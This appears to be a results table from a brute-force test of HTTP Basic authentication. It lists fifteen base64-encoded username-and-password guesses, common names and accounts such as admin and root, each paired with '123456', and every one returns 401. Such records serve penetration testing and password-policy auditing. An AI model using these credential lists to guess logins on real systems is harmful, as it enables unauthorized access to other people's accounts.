 Request Payload Status Error Timeout Length Comment
0 401 352
1 emhhbmd3ZWk6MTIzNDU2 401 352
2 d2FuZ3dlaToxMjM0NTY= 401 352
3 d2FuZ2Zhbmc6MTIzNDU2 401 352
4 bGl3ZWk6MTIzNDU2 401 352
5 bGluYToxMjM0NTY= 401 352
6 dGVzdDoxMjM0NTY= 401 352
7 YWRtaW46MTIzNDU2 401 352
8 cm9vdDoxMjM0NTY= 401 352
9 bWFuYWdlOjEyMzQ1Ng== 401 352
10 YWRtaW5pc3RyYXRvcjoxMj... 401 352
11 Z3Vlc3Q6MTIzNDU2 401 352
12 c2V2ZXI6MTIzNDU2 401 352
13 c3lzdGVtOjEyMzQ1Ng== 401 352
14 emhhbmdtaW46MTIzNDU2 401 352